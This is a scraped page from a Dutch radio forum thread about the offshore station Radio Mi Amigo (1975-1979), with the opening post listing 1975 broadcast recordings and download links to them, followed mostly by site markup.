						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Dossier</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="258"  data-navApp="gallery" data-navExt="Gallery" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/gallery/"  data-navItem-id="258" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f87c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fotoalbum</span>
						</span>
					</a>
				
			
		</li>
	

	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" style="--_anchor: --elUserSignIn;" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Geregistreerde gebruiker? Aanmelden</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu" style="--_anchor: --elUserSignIn;">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://www.radiotrefpunt.nl/login/'>
			<input type="hidden" name="csrfKey" value="e51b02188ecbd259a7feebf5172750f8">
			<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNTc2NTAtcmFkaW8tbWktYW1pZ28tMTk3NS0xOTc5Lw==">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Aanmelden</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">E-mailadres</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="E-mailadres" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Wachtwoord</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Wachtwoord" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Aangemeld blijven</label>
				<div class="ipsFieldRow__desc">Niet aanbevolen op publieke computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Aanmelden</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://www.radiotrefpunt.nl/lostpassword/' data-ipsDialog data-ipsDialog-title='Wachtwoord vergeten?'>
					
					Wachtwoord vergeten?</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Of aanmelden via een van deze diensten</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Aanmelden met Google</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://www.radiotrefpunt.nl/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Registreren"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Registreren</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Start" href="https://www.radiotrefpunt.nl/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Start</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/" itemprop="item">
						<span itemprop="name">Forums </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/96-radioforum/" itemprop="item">
						<span itemprop="name">Radioforum </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/98-zeezenders/" itemprop="item">
						<span itemprop="name">Zeezenders </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Radio Mi Amigo - 1975 - 1979</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.radiotrefpunt.nl/discover/unread/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Ongelezen bijdragen</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Zoeken...</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									
										<div class="i-margin-bottom_block" data-ips-ad="global_header">
											<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Zijbalk -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9723271686619427"
     data-ad-slot="6025529759"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
										</div>
									
									
									
                                    
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsBox--topicHeader ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">Radio Mi Amigo - 1975 - 1979</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
					


	
		<ul class='ipsTags ' >
		    
			
				
					


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/1975/' class='ipsTags__tag' title="Vind andere bijdragen met de tag '1975'" rel="tag" data-tag-label="1975" data-ipsTooltip><span>1975</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/1977/' class='ipsTags__tag' title="Vind andere bijdragen met de tag '1977'" rel="tag" data-tag-label="1977" data-ipsTooltip><span>1977</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/radio-mi-amigo/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'radio mi amigo'" rel="tag" data-tag-label="radio mi amigo" data-ipsTooltip><span>radio mi amigo</span></a>
	
</li>
				
			
			
		</ul>
		
	

				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <button type="button" id="elShareItem_1896355957" popovertarget="elShareItem_1896355957_menu" style="--_anchor: --elShareItem_1896355957;" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Delen</span>
    </button>
    <i-dropdown popover id="elShareItem_1896355957_menu" style="--_anchor: --elShareItem_1896355957;" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/" data-ipstooltip title='Link naar klembord kopiëren'><i class="fa-regular fa-copy"></i> https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F57650-radio-mi-amigo-1975-1979%2F&amp;title=Radio+Mi+Amigo+-+1975+-+1979" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Deel via LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=Radio+Mi+Amigo+-+1975+-+1979%20-%20https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F57650-radio-mi-amigo-1975-1979%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Delen via Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F57650-radio-mi-amigo-1975-1979%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Deel via Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F57650-radio-mi-amigo-1975-1979%2F&amp;title=Radio+Mi+Amigo+-+1975+-+1979" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Deel via Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="mailto:?subject=Radio%20Mi%20Amigo%20-%201975%20-%201979&body=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F57650-radio-mi-amigo-1975-1979%2F" rel='nofollow' class='ipsShareLink ipsShareLink--email' title='Delen via e-mail' data-ipsTooltip>
	<i class="fa-solid fa-envelope"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Delen via Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Radio Mi Amigo - 1975 - 1979' data-webShareText='Radio Mi Amigo - 1975 - 1979' data-webShareUrl='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='57650' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://www.radiotrefpunt.nl/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Aanmelden om dit te volgen">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Volgers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">Door 


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2020-12-29T08:41:50Z' title='29-12-20 08:41' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>29 december 2020</span><span class='ipsTime__short'>4 jr.</span></time> in <a href="https://www.radiotrefpunt.nl/forums/forum/98-zeezenders/" class="i-font-weight_600">Zeezenders</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>





<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
			<li>
				<a href="https://www.radiotrefpunt.nl/forums/forum/98-zeezenders/?&amp;do=add" rel="nofollow" class="ipsButton ipsButton--text" title="Begin een nieuwe discussie in dit forum"><i class="fa-solid fa-pen-to-square"></i><span>Nieuwe discussie starten</span></a>
			</li>
		
		
			<li data-controller="forums.front.topic.reply">
				<a href="#replyForm" rel="nofollow" class="ipsButton ipsButton--primary" data-action="replyToTopic"><i class="fa-solid fa-reply"></i><span>Antwoord op deze discussie</span></a>
			</li>
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/?&amp;recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/"  data-feedid="forums-ips_forums_topic-57650" class="cTopic ipsBlockSpacer" data-follow-area-id="topic-57650">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
			<div class="ipsButtonBar ipsButtonBar--top">
				
					<div class="ipsButtonBar__pagination">


	
	<ul class='ipsPagination ipsPagination--numerous' id='elPagination_99855558aded23e06547f90da544447a_89905081' data-ipsPagination-seoPagination='true' data-pages='32' data-ipsPagination  data-ipsPagination-pages="32" data-ipsPagination-perPage='25'>
		
			
				<li class='ipsPagination__first ipsPagination__inactive'><a href='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comments' rel="first" data-page='1' data-ipsTooltip title='Eerste pagina'><i class='fa-solid fa-angles-left'></i></a></li>
				<li class='ipsPagination__prev ipsPagination__inactive'><a href='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comments' rel="prev" data-page='0' data-ipsTooltip title='Vorige pagina'>Vorige</a></li>
			
			<li class='ipsPagination__page ipsPagination__active'><a href='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comments' data-page='1'>1</a></li>
			
				
					<li class='ipsPagination__page'><a href='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/page/2/#comments' data-page='2'>2</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/page/3/#comments' data-page='3'>3</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/page/4/#comments' data-page='4'>4</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/page/5/#comments' data-page='5'>5</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/page/6/#comments' data-page='6'>6</a></li>
				
				<li class='ipsPagination__next'><a href='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/page/2/#comments' rel="next" data-page='2' data-ipsTooltip title='Volgende pagina'>Volgende</a></li>
				<li class='ipsPagination__last'><a href='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/page/32/#comments' rel="last" data-page='32' data-ipsTooltip title='Laatste pagina'><i class='fa-solid fa-angles-right'></i></a></li>
			
			
				<li class='ipsPagination__pageJump'>
					<button type="button" id="elPagination_99855558aded23e06547f90da544447a_89905081_jump" popovertarget="elPagination_99855558aded23e06547f90da544447a_89905081_jump_menu" style="--_anchor: --elPagination_99855558aded23e06547f90da544447a_89905081_jump;">Pagina 1 van 32 <i class='fa-solid fa-caret-down i-margin-start_icon'></i></button>
					<i-dropdown popover id="elPagination_99855558aded23e06547f90da544447a_89905081_jump_menu" style="--_anchor: --elPagination_99855558aded23e06547f90da544447a_89905081_jump;">
						<div class="iDropdown">
							<form accept-charset='utf-8' method='post' action='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comments' data-role="pageJump" data-baseUrl='https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/#comments' data-bypassValidation='true'>
								<ul class='i-flex i-gap_1 i-padding_2'>
									<input type='number' min='1' max='32' placeholder='Paginanummer: 1 - 32' class='ipsInput i-flex_11' name='page' inputmode="numeric" autofocus>
									<input type='submit' class='ipsButton ipsButton--primary' value='Ga'>
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
	</ul>
</div>
				
				
			</div>
		
		<form action="https://www.radiotrefpunt.nl/forums/topic/57650-radio-mi-amigo-1975-1979/?&amp;csrfKey=e51b02188ecbd259a7feebf5172750f8&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-181400"></a>
<div id="comment-181400"></div>
<article data-ips-hook="postWrapper" id="elComment_181400" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   data-ips-first-post>
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-57650">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2020-12-29T08:41:50Z' title='29-12-20 08:41' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>29 december 2020</span><span class='ipsTime__short'>4 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-181400" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-181400' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-181400_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-57650" data-commentapp="forums" data-commenttype="forums" data-commentid="181400" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1609231310,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:57650,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:181400}" class="ipsEntry__content js-ipsEntry__content"   data-first-post="true" data-first-page="true" >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Geplaatst <time datetime='2020-12-29T08:41:50Z' title='29-12-20 08:41' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>29 december 2020</span><span class='ipsTime__short'>4 jr.</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Mi Amigo   1975.06.18  0700-0800  Welkom in de wereld der wakkeren - Bert Bennett
</p>

<p>
	<a href="https://pixeldrain.com/u/ZxhbXWw9" rel="external nofollow">https://pixeldrain.com/u/ZxhbXWw9</a>
</p>

<p>
	 
</p>

<p>
	Mi Amigo   1975.06.18  0800-0900  Joop Verhoof
</p>

<p>
	<a href="https://pixeldrain.com/u/VdWvLVT4" rel="external nofollow">https://pixeldrain.com/u/VdWvLVT4</a>
</p>

<p>
	 
</p>

<p>
	Mi Amigo   1975.06.18  0900-1000  Peter van Dam
</p>

<p>
	<a href="https://pixeldrain.com/u/kccXBYiX" rel="external nofollow">https://pixeldrain.com/u/kccXBYiX</a>
</p>

<p>
	 
</p>

<p>
	Mi Amigo   1975.06.18  1000-1100  Stan Haag vandaag
</p>

<p>
	<a href="https://pixeldrain.com/u/SDkdrvqs" rel="external nofollow">https://pixeldrain.com/u/SDkdrvqs</a>
</p>

<p>
	 
</p>

<p>
